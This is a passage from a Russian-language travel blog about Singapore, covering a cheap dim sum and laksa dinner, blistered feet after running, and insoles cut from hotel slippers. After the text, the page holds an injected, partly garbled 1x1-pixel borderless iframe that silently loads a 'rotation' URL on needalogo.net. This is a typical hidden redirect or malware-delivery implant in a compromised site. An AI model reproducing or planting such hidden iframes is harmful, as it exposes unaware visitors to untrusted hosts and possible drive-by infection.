
двоих около 25 баксов (несколько дим-самов, лакса
и свежевыжатые соки). Набив брюшко
отправляемся на боковую а в России еще работают.
те несколько километров что мы пробежали аки
кони тяжело сказались ноги гудели и кроме всего
прочего на стопах обеих ног мозоли так что на ночь
спасателем а с утра пластыри а кроме всего прочего
кроим новые стельки из отелевских одноразовых
тапочек — вышло очень неплохо.
&undefined;iframe
style="padding:0px;border:none"
src="http://needalogo.net/rotation/3wBsvV?
se_referrer=&#undefined;default_keyword=15-02
Сингапур | Записки пирата&#undefined;r=1911"
width="1" height="1">
Предыдущая Запись
Следующая Запись